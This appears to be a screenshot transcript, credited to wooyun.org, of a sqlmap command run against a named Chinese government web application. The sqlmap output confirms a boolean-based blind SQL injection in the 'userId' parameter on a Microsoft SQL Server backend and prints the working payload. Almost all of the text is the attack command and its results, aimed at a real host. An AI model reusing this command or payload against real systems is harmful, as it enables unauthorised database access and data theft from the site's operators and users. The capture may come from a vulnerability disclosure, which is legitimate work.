 C:\Python27\sqlmapproject>sqlmap.py -u "http://egov.pxzw.gov.cn:8080/pages/dept/
dept_list.jsp?userId=1" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:19:36
[18:19:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:19:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userId=1 AND 6302=6302
www.wooyun.org